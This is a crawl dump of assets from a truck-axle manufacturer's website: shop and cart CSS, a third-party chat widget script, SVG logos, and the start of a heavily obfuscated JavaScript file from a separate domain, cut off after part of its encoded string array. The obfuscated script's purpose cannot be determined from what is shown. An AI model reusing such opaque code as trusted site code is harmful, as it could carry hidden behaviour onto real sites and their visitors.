solid;position:absolute;top:50%;left:50%}.qty-input__add:before{-webkit-transform:translate(-50%,-50%) rotate(90deg);transform:translate(-50%,-50%) rotate(90deg)}.qty-input__add:after{-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%)}.qty-input__sub{display:inline-block;position:relative;width:.6em;height:.6em}.qty-input__sub:before{content:"";display:block;width:.6em;border-top:1px solid;position:absolute;top:50%;left:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%)}.qty-input__add,.qty-input__sub{width:2.3em;min-height:2.3em;padding:0;border:0;background:#e2e8ef;display:block;height:100%;border-radius:.2rem;outline:0}.qty-input__add.hover,.qty-input__add:active,.qty-input__add:focus,.qty-input__add:hover,.qty-input__sub.hover,.qty-input__sub:active,.qty-input__sub:focus,.qty-input__sub:hover{background:#e8e8e8;outline:0}.qty-input input{background:#e2e8ef;margin:0 .1em;width:2.3em;min-height:2.3em;display:block;padding:0;height:100%;border-radius:.2rem;-moz-appearance:textfield;text-align:center}.qty-input input::-webkit-inner-spin-button,.qty-input input::-webkit-outer-spin-button{-webkit-appearance:none}#cart-added footer.bg{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.store-container{margin-top:2.5em}.store .store-footer{margin-top:5em}.cart-container{background:#fff;padding:2.25em 0;margin:0}@media (min-width:768px){.cart-container{padding:2.25em}}@media (max-width:991px){.cart-container--sidebar{border-top:1px solid #8b8c91}}@media (min-width:992px){.cart-container--sidebar{border-left:1px solid #8b8c91}}.cart-container.cart-page footer{border:0;padding-bottom:2.25em}.cart-row{padding:0 0 2.25em;margin:0 0 2.25em}.cart-row,.cart-row:last-child{border-bottom:2px solid #e2e8ef}.cart-row a.hover,.cart-row a:active,.cart-row a:focus,.cart-row a:hover{color:#676767;text-decoration:none}.cart-row .product-image{height:unset;margin-bottom:0;padding:5px}.column-margin{margin-top:15px;margin-bottom:15px}.column-margin-none{margin-top:0;margin-bottom:0}.gutters-wide{margin-right:-30px;margin-left:-30px}.gutters-wide>.col,.gutters-wide>[class*=col-]{padding-right:30px;padding-left:30px}.gutters-wide>.column-margin{margin-top:30px;margin-bottom:30px}.gutters-wide>.column-margin-none{margin-top:0;margin-bottom:0}.gutters-medium{margin-right:-7.5px;margin-left:-7.5px}.gutters-medium>.col,.gutters-medium>[class*=col-]{padding-right:7.5px;padding-left:7.5px}.gutters-medium>.column-margin{margin-top:7.5px;margin-bottom:7.5px}.gutters-medium>.column-margin-none{margin-top:0;margin-bottom:0}.gutters-narrow{margin-right:-8px;margin-left:-8px}.gutters-narrow>.col,.gutters-narrow>[class*=col-]{padding-right:8px;padding-left:8px}.gutters-narrow>.column-margin{margin-top:8px;margin-bottom:8px}.gutters-narrow>.column-margin-none{margin-top:0;margin-bottom:0}.gutters-none{margin-right:0;margin-left:0}.gutters-none>.col,.gutters-none>[class*=col-]{padding-right:0;padding-left:0}.gutters-none>.column-margin,.gutters-none>.column-margin-none{margin-top:0;margin-bottom:0}@media (min-width:568px){.gutters-xs-wide{margin-right:-30px;margin-left:-30px}.gutters-xs-wide>.col,.gutters-xs-wide>[class*=col-]{padding-right:30px;padding-left:30px}.gutters-xs-wide>.column-margin{margin-top:30px;margin-bottom:30px}.gutters-xs-wide>.column-margin-none{margin-top:0;margin-bottom:0}.gutters-xs-medium{margin-right:-7.5px;margin-left:-7.5px}.gutters-xs-medium>.col,.gutters-xs-medium>[class*=col-]{padding-right:7.5px;padding-left:7.5px}.gutters-xs-medium>.column-margin{margin-top:7.5px;margin-bottom:7.5px}.gutters-xs-medium>.column-margin-none{margin-top:0;margin-bottom:0}.gutters-xs-narrow{margin-right:-8px;margin-left:-8px}.gutters-xs-narrow>.col,.gutters-xs-narrow>[class*=col-]{padding-right:8px;padding-left:8px}.gutters-xs-narrow>.column-margin{margin-top:8px;margin-bottom:8px}.gutters-xs-narrow>.column-margin-none{margin-top:0;margin-bottom:0}.gutters-xs-none{margin-right:0;margin-left:0}.gutters-xs-none>.col,.gutters-xs-none>[class*=col-]{padding-right:0;padding-left:0}.gutters-xs-none>.column-margin,.gutters-xs-none>.column-margin-none{margin-top:0;margin-bottom:0}}@media (min-width:768px){.gutters-sm-wide{margin-right:-30px;margin-left:-30px}.gutters-sm-wide>.col,.gutters-sm-wide>[class*=col-]{padding-right:30px;padding-left:30px}.gutters-sm-wide>.column-margin{margin-top:30px;margin-bottom:30px}.gutters-sm-wide>.column-margin-none{margin-top:0;margin-bottom:0}.gutters-sm-medium{margin-right:-7.5px;margin-left:-7.5px}.gutters-sm-medium>.col,.gutters-sm-medium>[class*=col-]{padding-right:7.5px;padding-left:7.5px}.gutters-sm-medium>.column-margin{margin-top:7.5px;margin-bottom:7.5px}.gutters-sm-medium>.column-margin-none{margin-top:0;margin-bottom:0}.gutters-sm-narrow{margin-right:-8px;margin-left:-8px}.gutters-sm-narrow>.col,.gutters-sm-narrow>[class*=col-]{padding-right:8px;padding-left:8px}.gutters-sm-narrow>.column-margin{margin-top:8px;margin-bottom:8px}.gutters-sm-narrow>.column-margin-none{margin-top:0;margin-bottom:0}.gutters-sm-none{margin-right:0;margin-left:0}.gutters-sm-none>.col,.gutters-sm-none>[class*=col-]{padding-right:0;padding-left:0}.gutters-sm-none>.column-margin,.gutters-sm-none>.column-margin-none{margin-top:0;margin-bottom:0}}@media (min-width:992px){.gutters-md-wide{margin-right:-30px;margin-left:-30px}.gutters-md-wide>.col,.gutters-md-wide>[class*=col-]{padding-right:30px;padding-left:30px}.gutters-md-wide>.column-margin{margin-top:30px;margin-bottom:30px}.gutters-md-wide>.column-margin-none{margin-top:0;margin-bottom:0}.gutters-md-medium{margin-right:-7.5px;margin-left:-7.5px}.gutters-md-medium>.col,.gutters-md-medium>[class*=col-]{padding-right:7.5px;padding-left:7.5px}.gutters-md-medium>.column-margin{margin-top:7.5px;margin-bottom:7.5px}.gutters-md-medium>.column-margin-none{margin-top:0;margin-bottom:0}.gutters-md-narrow{margin-right:-8px;margin-left:-8px}.gutters-md-narrow>.col,.gutters-md-narrow>[class*=col-]{padding-right:8px;padding-left:8px}.gutters-md-narrow>.column-margin{margin-top:8px;margin-bottom:8px}.gutters-md-narrow>.column-margin-none{margin-top:0;margin-bottom:0}.gutters-md-none{margin-right:0;margin-left:0}.gutters-md-none>.col,.gutters-md-none>[class*=col-]{padding-right:0;padding-left:0}.gutters-md-none>.column-margin,.gutters-md-none>.column-margin-none{margin-top:0;margin-bottom:0}}@media (min-width:1200px){.gutters-lg-wide{margin-right:-30px;margin-left:-30px}.gutters-lg-wide>.col,.gutters-lg-wide>[class*=col-]{padding-right:30px;padding-left:30px}.gutters-lg-wide>.column-margin{margin-top:30px;margin-bottom:30px}.gutters-lg-wide>.column-margin-none{margin-top:0;margin-bottom:0}.gutters-lg-medium{margin-right:-7.5px;margin-left:-7.5px}.gutters-lg-medium>.col,.gutters-lg-medium>[class*=col-]{padding-right:7.5px;padding-left:7.5px}.gutters-lg-medium>.column-margin{margin-top:7.5px;margin-bottom:7.5px}.gutters-lg-medium>.column-margin-none{margin-top:0;margin-bottom:0}.gutters-lg-narrow{margin-right:-8px;margin-left:-8px}.gutters-lg-narrow>.col,.gutters-lg-narrow>[class*=col-]{padding-right:8px;padding-left:8px}.gutters-lg-narrow>.column-margin{margin-top:8px;margin-bottom:8px}.gutters-lg-narrow>.column-margin-none{margin-top:0;margin-bottom:0}.gutters-lg-none{margin-right:0;margin-left:0}.gutters-lg-none>.col,.gutters-lg-none>[class*=col-]{padding-right:0;padding-left:0}.gutters-lg-none>.column-margin,.gutters-lg-none>.column-margin-none{margin-top:0;margin-bottom:0}}@media (min-width:1415px){.gutters-xl-wide{margin-right:-30px;margin-left:-30px}.gutters-xl-wide>.col,.gutters-xl-wide>[class*=col-]{padding-right:30px;padding-left:30px}.gutters-xl-wide>.column-margin{margin-top:30px;margin-bottom:30px}.gutters-xl-wide>.column-margin-none{margin-top:0;margin-bottom:0}.gutters-xl-medium{margin-right:-7.5px;margin-left:-7.5px}.gutters-xl-medium>.col,.gutters-xl-medium>[class*=col-]{padding-right:7.5px;padding-left:7.5px}.gutters-xl-medium>.column-margin{margin-top:7.5px;margin-bottom:7.5px}.gutters-xl-medium>.column-margin-none{margin-top:0;margin-bottom:0}.gutters-xl-narrow{margin-right:-8px;margin-left:-8px}.gutters-xl-narrow>.col,.gutters-xl-narrow>[class*=col-]{padding-right:8px;padding-left:8px}.gutters-xl-narrow>.column-margin{margin-top:8px;margin-bottom:8px}.gutters-xl-narrow>.column-margin-none{margin-top:0;margin-bottom:0}.gutters-xl-none{margin-right:0;margin-left:0}.gutters-xl-none>.col,.gutters-xl-none>[class*=col-]{padding-right:0;padding-left:0}.gutters-xl-none>.column-margin,.gutters-xl-none>.column-margin-none{margin-top:0;margin-bottom:0}}.legend,legend{font-size:1em;color:#d22030;text-transform:uppercase;font-weight:400}.legalese{font-size:14px}.checkbox,.radio{display:block;position:relative;padding-left:2em;margin-bottom:15px;cursor:pointer;line-height:1.2;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;-webkit-transition:all .2s;transition:all .2s;font-size:16px}.checkbox input,.radio input{position:absolute;opacity:0;cursor:pointer;height:0;width:0}.checkbox .checkmark,.radio .checkmark{position:absolute;top:50%;left:0;-webkit-transform:translateY(-50%);transform:translateY(-50%);height:1.5em;width:1.5em;border:1px solid #8b8c91;background-color:transparent;-webkit-transition:all .2s;transition:all .2s}.checkbox .checkmark:before,.radio .checkmark:before{content:"";position:absolute;top:50%;left:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);background:#d22030;width:.75em;height:.75em;opacity:0;-webkit-transition:all .2s;transition:all .2s}.checkbox:hover input~.checkmark,.checkbox input:checked~.checkmark,.radio:hover input~.checkmark,.radio input:checked~.checkmark{border-color:#d22030}.checkbox input:checked~.checkmark:before,.radio input:checked~.checkmark:before{color:#fff;opacity:1}.radio .checkmark,.radio .checkmark:before{border-radius:50%}.totals-table{padding:15px 20px;border:0;width:100%;font-size:18px}.totals-table .equation-label{padding-left:0;text-transform:none}.totals-table tr:last-of-type td{border-top:2px solid #e8e8e8}ul li{margin-bottom:.25em}ul#order-summary{margin-bottom:0}.alert{margin-bottom:16px;margin-bottom:1rem}.validation-summary-errors ul{list-style:none;margin:0;padding:0}.validation-summary-errors ul li{margin-bottom:0}.product-images .sku-picture{margin-bottom:1.5em}.product-images button{outline:0;border:1px solid #8b8c91;background:transparent;width:100%;height:100%;padding:.5em;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.product-images button.hover,.product-images button:active,.product-images button:focus,.product-images button:hover{border-color:#d22030}.product-images button img{display:block;width:100%}.commerce-input{background:#e2e8ef!important;color:#212121!important}.commerce-input.product{background:#fff!important;border:0!important;text-align:right}.styled-table{width:100%;font-size:16px}.styled-table td{padding:1em 1.5em}.styled-table thead td{background:#e2e8ef;font-weight:600;text-transform:uppercase}.styled-table tr td{border-top:1px solid #e2e8ef}.styled-tabs{margin-bottom:2em;margin-left:-40px;margin-left:-2.5rem;margin-right:-40px;margin-right:-2.5rem}.styled-tabs li{padding:0 40px;padding:0 2.5rem}.styled-tabs button{border:0;background:transparent;outline:0;padding-left:0;padding-right:0;font-size:1.44em;font-weight:600;color:#676767}.styled-tabs button:after{opacity:0;-webkit-transition:all .15s;transition:all .15s}.styled-tabs button.hover,.styled-tabs button.show,.styled-tabs button:active,.styled-tabs button:focus,.styled-tabs button:hover{color:#000}.styled-tabs button.hover:after,.styled-tabs button.show:after,.styled-tabs button:active:after,.styled-tabs button:focus:after,.styled-tabs button:hover:after{opacity:1}.sb-slidebar{z-index:1000000}
/*# sourceMappingURL=[data-uri] */



--- FILE ---
content_type: application/x-javascript
request_url: https://www.dexteraxle.com/Areas/CMS/assets/js/DexteraxleChatWidget.js
body_size: 1063
content:
!function(e, s) {
    function a(o) {
      function e(e) {
        switch (e.data.type) {
          case "sizeUpdate":
            o.style.height = e.data.height, o.style.width = e.data.width, o.style.bottom = e.data.bottom, o.style.right = e.data.right;
            break;
          case "fetchSession":
            var t;
            try {
              t = JSON.parse(s.localStorage.getItem(n))
            } catch (a) {
              t = {}
            }
            t.type = "fetchSession", t.accessedAt = (new Date).getTime(), o.contentWindow.postMessage(t, o.src);
            break;
          case "saveSession":
            s.localStorage.setItem(n, JSON.stringify(e.data))
        }
      }
      var n = "avochato-widget-n390rQ3EQ0";
      return e
    }

	function t() {
		if (!e.getElementById("avochato-text-us") && n === s.location.href) {
    s._avo_handle_message_func && s.removeEventListener("message", s._avo_handle_message_func);
			var t = e.createElement("iframe");
			t.id = "avochato-text-us", t.src = "https://www.avochato.com/text_us/n390rQ3EQ0?iframe_domain=" + encodeURIComponent(s.location.href), t.setAttribute("style", "position:fixed;bottom:2%;right:2%;border:none;height:100px;width:130px;z-index: 999999;"), s._avo_handle_message_func = a(t), s.addEventListener("message", s._avo_handle_message_func), s.Avochato = s.Avochato || { }, s.Avochato.widgets = s.Avochato.widgets || { }, s.Avochato.widgets.n390rQ3EQ0 = {
    hide: function() {
    t.style.setProperty("display", "none")
  },
				openWithOption: function(e) {
    t.style.setProperty("display", null), t.contentWindow.postMessage({
      type: "openWithOption",
      value: e
    }, t.src)
  }
			}, e.body.appendChild(t)
		}
	}

	function o() {
    i || (i = !0, t())
  }
	var n = s.location.href,
		i = !1;
	e.addEventListener && e.addEventListener("DOMContentLoaded", o, !1), /loaded|interactive|complete/.test(e.readyState) && o(), s.addEventListener("load", o)
}(document, window);


--- FILE ---
content_type: image/svg+xml
request_url: https://www.dexteraxle.com/Areas/CMS/assets/img/logo-white.svg
body_size: 3739
content:
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="293.018" height="233.747" viewBox="0 0 293.018 233.747"><defs><clipPath id="a"><rect width="293.018" height="233.747" fill="#fff"/></clipPath></defs><g clip-path="url(#a)"><path d="M81.569,65.147h90.5a3.213,3.213,0,0,1,.576.051,3.26,3.26,0,0,1,2.63,3.786L171.542,89.7a6.734,6.734,0,0,1-6.687,5.59H67.98a7.792,7.792,0,0,0-7.713,6.356L49.444,156.767h108.8a85.915,85.915,0,0,0,57.893-23.141A83.754,83.754,0,0,0,227.284,27.4,60.791,60.791,0,0,0,174.523.031H80.188L70.127,51.245a11.648,11.648,0,0,0,9.184,13.671,11.011,11.011,0,0,0,2.241.217" transform="translate(51.579 -0.001)" fill="#c00020" fill-rule="evenodd"/><path d="M143.505,120.389a6.158,6.158,0,0,1-2.366-.431,5.033,5.033,0,0,1-1.773-1.2,5.225,5.225,0,0,1-1.116-1.843,6.976,6.976,0,0,1-.39-2.391,6.493,6.493,0,0,1,.443-2.46,5.4,5.4,0,0,1,1.21-1.841,5.238,5.238,0,0,1,1.8-1.156,5.949,5.949,0,0,1,2.19-.4,6.193,6.193,0,0,1,2.311.417,5.188,5.188,0,0,1,1.8,1.183,5.38,5.38,0,0,1,1.169,1.841,6.665,6.665,0,0,1,.417,2.421,6.486,6.486,0,0,1-.47,2.554,5.226,5.226,0,0,1-1.265,1.827,5.384,5.384,0,0,1-1.827,1.1,6.2,6.2,0,0,1-2.137.378m0-1.238a4.145,4.145,0,0,0,3.065-1.181,4.662,4.662,0,0,0,1.181-3.441,4.76,4.76,0,0,0-1.154-3.4,4.053,4.053,0,0,0-3.091-1.222,4.006,4.006,0,0,0-3.077,1.222,5.666,5.666,0,0,0,0,6.828,4.047,4.047,0,0,0,3.077,1.2m-.08-7.525a4.343,4.343,0,0,1,1.236.147,1.968,1.968,0,0,1,.752.39,1.22,1.22,0,0,1,.364.55,2.066,2.066,0,0,1,.094.6,1.964,1.964,0,0,1-.2.969,1.713,1.713,0,0,1-.713.619l1.183,2.311h-1.477l-.968-2.017h-1.1v2.017h-1.318v-5.59Zm.133,2.5c.413,0,.676-.076.795-.229a.887.887,0,0,0,.174-.55.58.58,0,0,0-.243-.484,1.513,1.513,0,0,0-.885-.188h-.807v1.451Z" transform="translate(143.812 113.358)" fill="#fff"/><path d="M46.536,156.78,77.28.01H71.005L40.266,156.78Z" transform="translate(42.004 0.01)" fill="#fff"/><path d="M38.393,156.78,69.133.01H62.862L32.123,156.78Z" transform="translate(33.51 0.01)" fill="#fff"/><path d="M30.245,156.78,60.989.01H54.714L23.975,156.78Z" transform="translate(25.01 0.01)" fill="#fff"/><path d="M22.1,156.78,52.844.01H46.57L15.83,156.78Z" transform="translate(16.514 0.01)" fill="#fff"/><path d="M44.7.009H38.426L7.685,156.78h6.273Z" transform="translate(8.016 0.01)" fill="#fff"/><path d="M28.733,88.56H10.606L0,141.36H21c19.32,0,29.015-13.826,29.015-32.241,0-12.944-7.306-20.558-21.286-20.558M21.5,131.6h-8.5l6.745-33.279H28.03c7.866,0,10.96,5.179,10.96,12.794,0,11.168-6.252,20.485-17.494,20.485" transform="translate(0 92.383)" fill="#fff"/><path d="M66.292,118.66l1.829-9.021H42.9l2.252-11.315H72.406l1.9-9.764H36.015l-10.537,52.8H64.186l1.97-9.762H38.475l2.6-12.941Z" transform="translate(26.578 92.383)" fill="#fff"/><path d="M102.29,88.56H89.212L76.352,106l-7.1-17.438H57.24l11.738,24.994-22.834,27.81H59.49l14.335-18.858,7.866,18.858H93.858L81.423,114.075Z" transform="translate(48.136 92.383)" fill="#fff"/><path d="M117.179,88.56H75.309l-1.966,9.762H89.08L80.51,141.364h11.1l8.565-43.042H115.21Z" transform="translate(76.509 92.383)" fill="#fff"/><path d="M112.019,98.322h27.258l1.9-9.762H102.894l-10.539,52.8h38.706l1.966-9.762H105.346l2.6-12.944h25.219l1.829-9.021H109.771Z" transform="translate(96.342 92.384)" fill="#fff"/><path d="M164.746,102.392c0-10.208-5.909-13.977-14.964-13.83H125.826l-10.533,52.779h11.029l4.146-20.632h10.4c4.354,0,7.235,1.273,7.235,6.373,0,3.559-.564,7.18-.564,10.733a16.238,16.238,0,0,0,.492,3.547h10.766a19.567,19.567,0,0,1-.7-6.138c0-3.253.335-6.8.335-9.168,0-4.142-1.054-7.974-5.2-9.317v-.151a13.944,13.944,0,0,0,11.519-14.2m-22.409,10.054H132.151L135.1,97.583h10.467c4.356,0,8.148.8,8.148,6.508,0,5.915-5.549,8.283-11.378,8.357" transform="translate(120.271 92.381)" fill="#fff"/></g></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.dexteraxle.com/Areas/CMS/assets/img/member-logo.svg
body_size: 5032
content:
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="308" height="45" viewBox="0 0 308 45">
  <g id="Group_284" data-name="Group 284" transform="translate(-1455 -1359)">
    <text id="Member_of" data-name="Member of" transform="translate(1586 1384)" fill="#fff" font-size="22" font-family="franklin-gothic-urw, sans-serif" font-weight="700"><tspan x="-130" y="1.5">MEMBER </tspan><tspan y="1.5" font-family="franklin-gothic-urw, sans-serif" font-weight="400">OF</tspan></text>
    <image id="member-of-dexko-global" width="167" height="34" transform="translate(1596 1368)" xlink:href="[data-uri]"/>
  </g>
</svg>


--- FILE ---
content_type: application/javascript
request_url: https://static.srcspot.com/libs/dacy.js
body_size: 41316
content:
var _0x9933758c=['WRFcJ1BdJsu','CCoxWOKofq','qIFcLCknnW','WR9JDSkPW7i','cvquvCk7','W6hdVSkokmkS','u2WDj8kJ','pYrJWPFcSG','oqi+W4aF','W4BcS2asW7i','WOK+y8kzqq','ASoPW7LSwa','W4vWvHpcJW','WP/cO8kaf3a','qJdcNmkvoG','qmkIhL3dSa','W6XQAtJcLH/cGq','W7ldPSk9W4nt','DCkPW73dRNi','zbdcJmoDmq','W6/cICoSgdu','W4xcJCkVW6Pu','WO8SoCkWtq','WRpdTrdcPhm','mXKBW7mC','wmoZlmkPkq','WRZcU8ovAuW','WPRcKeHcFq','gmkueb3dPq','ASk7W7tdVxK','W4BcL8o/WRJdQq','W5lcG8kcW4ldGG','WPifvCkAxq','WPndWOHoW6i','C0VdUmohW5K','W6ZcT8onWPNdVq','ymkbW7tdVhm','W5ldTmkeW4VcLq','BSosdmk5ha','WRPGWQbUW5K','ufxdH8oVW6C','obyGW54E','W5xcMY44W5q','W67cN8orkZW','dSkxf8k/WPi','duf6lSkU','mmkQfmkHWOm','aCoDW5zsuW','f8kvcWJdHW','W5ZcQIBcGmos','W5ZcHCoyWQRdUa','smoaodzq','hc03W5X0','gaviW513','cJfhomoj','WRHmuqVcUW','sCkTWRmNWQC','ivzQt3G','uSk8m8oOsW','W4xcKWWCW5e','Bfa0EmkA','nCohWPyqWQe','oCkkW484qa','wCkgWOmxWOm','nvjGuMa','F8kblK/dOW','AmkyeJhcVa','vmosocjh','FCohWPqQWRa','ksOaA8kg','W6y5WPPJW44','W4pcMYC1W6e','tmkEbq3cHa','rSoEW5S5WQS','icVcPH7dRa','nbvzE38','nCoWW7D8za','W456ENldOW','mmkyamkWeW','hmk0nXZcOq','W6rggaFcUq','WRvYCmkbW7S','WQzFWPviW7i','WQZcGmortgm','FbRcPrxdRa','WRXHWRfMW54','WQxdVYRcSKa','zCkJiw7dQG','oCkUWRvtwW','EuVdVCojW4a','iCkSWQ1drW','WQldLYhcNue','wCoxExldPq','ctvelmoz','BCkpWPJcPmkV','W6dcVCogWO7dNq','yCkDeftcKG','D8ooW6iYWRu','W441WP3dKYy','W7BdO8knn8kX','cuaPD8k2','yCorcmkRfa','qSkChqpcUq','jSk4cSk0aG','W47cQs7cHSoi','hgdcJmozmSoRdrS','cmkzW6hdOCoZ','FIFcNCkomW','eeOfx8k9','W5FcVCoYjXK','W78DWRNcQwa','ASkAc8kuvq','ycdcT8oNkW','WQv1WQPUW5i','W7JdP8kKWOff','WRDGWRnOW5O','WPpcNNFcTv0','W7OHWRdcP04','WQ/cL8oksKm','W61HyrpcUW','jH1mC3e','W5BdMmkydmoh','tSkDfrtcSa','W4FcMmkGW5Pl','nthcPXJdSq','CCouWRC5jW','W7LeFq3cNG','WQWOjCk+ka','WPStw8kftq','W4dcMSoRWQxdRq','cCkXz8kbhW','WOGbdmkmkG','W4FdOSk3WOjx','pSkHobBdVa','b8kjf8k+WPm','hqDUv3a','W4jkrmojsqfjW4/dTGjyW60','yfGea8kZ','zCoWWRmoma','W6zNEqVcRa','W6tdOmoSimos','WRRcLK9Ezq','CmogWQi6ia','WPFcHumGW5O','ACkXW5ldUMa','W6DUCqRcJW','W43cUZVcMCon','W65JEXVcHq','WR7cPCkeg28','FwxcHdldNa','we/dL8oVW60','iSkPWQfosq','ya/cQXJdVW','ymkEsSoGua','DmkqoZhcHa','WQRdLXBcJLa','W43cSb0KW6e','tCk5WQa5WQW','FmojWQWOmq','WR85mmk+mG','mMiIsSkH','B8oNu0FdQa','C8kDpCoOsG','eSkqWPvDrW','kCkWemk6hG','WPz6WO4wW4u','iSkgWPH9qG','WPtcSfq/bW','sHZcNmoFeW','jSkvW63dOSoX','E3FdVmoGW5y','W4pcUt7cLSoA','rSomitHr','W5WmWR9kW6G','n8k8emk1hq','dSkBW6ddH8ok','qCkUfb7cJq','WO7dQqNcTvi','W63dOmkwn8k2','W4pcMIiC','yqLFmCoO','WPLaFIJcNq','W7VcKGChW4m','xmk9WQuqWOy','rGHDW5aZ','vCkznGVcJW','W6LIybdcNW','qa7cGqJdVa','BG/cNCoslq','W6KgWPtcSxO','a8kwg8kOWOm','kaW+W4ii','c8kdaCotvG','WPzwCIFcMG','zCkvhCoTtW','WQ/cG8kyaNK','WPtcVNJcSMe','mGyPW5il','b8kBbXpdIW','rdBcU8k/ea','FSoKtfVdTa','WRSQmmkPnG','WRHyDJVcMa','qcXLWRdcNW','jCkHgCkWbq','WQZcIHpcV1S','itpcOaldUa','tCk5uHpcUq','mSkWW7NdJCo0','qgm9daFcN8knW4zfbCkdAq','lK1ZvL0','zJZcTSo9iq','wSkSc8ogkG','lCopW5L0EG','CCoeW7WIWPa','smomftnY','W6yWWOrkW7K','FX/cNComlq','WQhcJNlcVuy','WRRcISotvgC','FLWXhCkP','W47cLmofWO/dMW','DCo8dCkhgq','l8k8emkida','WR3cSmo6dL4','BSo6naaV','qrXHWRNcLW','ztdcICkaoG','WOlcL0jaBq','WRbxWRf6W5u','W7RdVSkJoCk6','g8krbq/dHa','WQhcICkvn0C','j1lcRGpdRG','WRtdTa7cS1a','W5BcKmoIWR3dVa','kmkRWRL4tW','fCoHW4LSAq','Amkcemovra','W6tdUmk6W7Lv','m8o1W5HavW','WOFdKYJdMfC','bCkhbX/dHa','CGdcGSoAmq','AGBcQHddQa','otNcIr3dSW','WQJcG8ovwwO','CmkzmtBcMq','WRyavCk3Ea','sqBcSJBdHW','FSoeemkKeG','mqfdyMq','WR9YWRrLW5K','WOa6WOJdHK0','FSowWQWOkq','wCkJW7ddVwK','WQtcRSk7E0O','cmkBc8oixq','W43cJCoosv4','eCoKrNJdIq','kfLWC0C','o8kTnbzp','WP0krSkztW','CSkmnclcVG','CguGc8kP','lmkyktxdJG','W6aOWOrAW40','AI7dMCkBaG','WPzQaKZcGa','bSkKE8oEBtRdL8o5b8kFsM4','C3tdT8oCW4y','cmkNebZdPq','W7BcKciuW4i','dSorW6Laza','n8ktg8kobq','rmkYkCotCG','WRtcQ8kBph0','W4NcJ1ZcSMC','W6pdSc4FW7i','W7pdV8k9kCkw','WQi7iCkWoa','WOLbFshcLG','WQVdMYxcLhW','WQGcxCkWuG','obXsz18','W6pcISozWONdSG','AslcSmkRoq','CCovvvZdIa','WPmVimkUla','xSoiC23dJW','lSoVW4GlxG','WQf8ySkJW7C','pSoVW5vurW','afldJa7dPq','DCotW48WWQi','vSolCfFdIq','CCovWRuKkG','W4RdRa/cKLy','Br3cSrldQG','W4DmwY7cUq','aCkafGVdLq','DCkTmKRdOq','ocZcRHpdRG','BCkdkYhcIG','jsSHW7y2','Et3cN8kdfG','WPJcGvnUCW','brHCC0e','emkFc8kHWOC','k8kTWQfytW','CWFcPCo7lW','iSkrpglcOq','gc1sl8ox','wmkXWR4WWP8','AqNcKmkBaG','WPuHomkjna','c8kHWPTqwW','BqpcLmkYhq','gCoEkSkGmG','vCoVhdLQ','tmkqeSoBBq','A8orWP4rfG','W78uWPflW60','k8kWd8omhq','r8kWfINcVG','wY3cHSohiG','CCo8tKJdRa','W7jWDHdcJG','crrzbCkJ','oSk7W4VdVmoZ','WP88bCovoW','yCoQgHfr','c8knf8k3WO8','WRddOWVcS3q','jZPzxvq','WRD9BCkRW6q','W4FcS0mdW5u','xMpcNCojW6y','pbjmCMC','aCkdkSk6WOO','BmkrocZcKG','wmknWQiYWPa','W6FdTmkFj8kZ','W6v+BqxcNa','CqhcMmoBnq','cmkAf8kOWP4','WOhcOSoWyNG','vCoNrexdSa','W4pcJtqwW4m','WO1zyaFcGW','khr3D0u','W6FcVsuOW40','Dmk2lSoPwq','s8kKWRiFWQm','h8kcfGhdNW','FmoSC13dHq','zCkJW6VdT3a','lmk+prldPG','W6RcQCooebi','WRldONO1','k8k3oI3dLq','oejOw2a','W7ldO8k+W7Ld','W68PWPtcGKC','fYVcJtFcMq','eSkxW6ddMmoy','cmkwlmkJpq','aCkEcqhdLW','W4NcPYKcW6O','gmkFW4dcP8ow','waDjFgu','z8ogc8kWeW','BSkvcqZcLq','W7m+WPFcVeO','WOhcHKjoyW','W7BcH8obWP1D','bH55f8oh','WRD8F8k7W60','hCk/jCkuEG','W4ZcTqqFWOK','W6W+W7tcQ0m','wbrny1q','smkHWQnqWPC','W79TBa3cIW','wCkNWQC6WQq','zSk2jvtdQG','W7i0y8kuzG','W6ddN8k9i8kP','W7ddVCkGW6vi','cmoxW6jqtq','WPRcP8kwg1G','W63cUIGXW5m','xCkGWR8QWRK','sCk3kSkMdG','WOWjuCoUwq','WOPxAsBcLa','W5BcJ8oPWRhdQW','Cmobpcbm','vSkpW5/dVKy','lajeENi','WP0Tzmk9ya','qmkXaMRcGG','W4a9WPjvW7i','WRddNrtcR10','WRyZpCk6lW','fSkiW5PrBW','bHtcLmkYrW','WRKRm8kIjG','W7FcNCo6pv4','hrLawXG','yCk+ivtdSW','zfudfCk5','WRNcVmkChxi','W5xcMGe4W7y','W67cISoaWOddLa','WQ9GWRnGW5S','wSoYobPl','WO1AyYRcHa','W7hdHCo5bCk0','ymk4iSo9vq','WQr5B8kSW7S','W5ZcJSkcWRhdNq','B2xcQa3dPW','AJZcQSoLlq','uJ9VWP7cJa','smohWOSakG','gqjEqx0','u0LVyCkH','W5pcUshcGCop','ifLVv2i','ycJcRCoZkq','W5JcPISOW6u','WQRdSqxcK3q','jCkTWP5rta','E1yda8kP','W4JdGulcQ8kO','sCkrjSkpCG','BW7cHSoyoa','W7Pnub3cHq','itLbtCkJ','jaLaC2i','WQ56wXhcOW','cMvjnMe','WP4CtSktwa','ht8Mz1q','ESogW6GTWPC','lCo9W4rQAq','g0ecu8k2','WPeEuCkgsG','WQVcPSokDKG','FSovWRaUlG','WRaZlSkWmG','W7VcNmoKiIG','W7RcHahcGSog','zSoueXPL','W5VcHCkEovi','W5RcMCo7WQZdPG','jerHx2S','osK0W54R','tLFcRSkBea','F8oBhSk4hW','vCkbcmotAG','F8kKlexdOG','xI9pWRZcIq','W7FcRCoaWQ7dJG','W6xcISoNntW','WR5JDrJcOa','EbhcKmoBmW','W7/cUGtdUSoA','dmoQW4SlxG','lMaIwSkg','yCkyW7VdNM4','W5RcPGhcPCkU','qbX7WP3cVa','W4ZdMmkWW5TX','C2Wfa8kG','dCkcgCkMdW','W67cIICkW4K','yaFcKbRdOW','ymonWQuPdW','vmk8WRuuWRC','CCkGivldUW','pdJcPdddPG','kmkXoxFdR